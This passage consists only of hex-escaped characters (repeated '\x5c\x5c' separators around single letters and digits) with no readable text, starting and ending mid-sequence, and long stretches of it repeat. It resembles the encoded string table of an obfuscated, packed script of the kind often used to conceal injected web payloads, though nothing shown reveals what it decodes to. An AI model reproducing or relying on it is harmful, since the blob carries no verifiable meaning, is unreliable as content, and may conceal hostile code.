x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x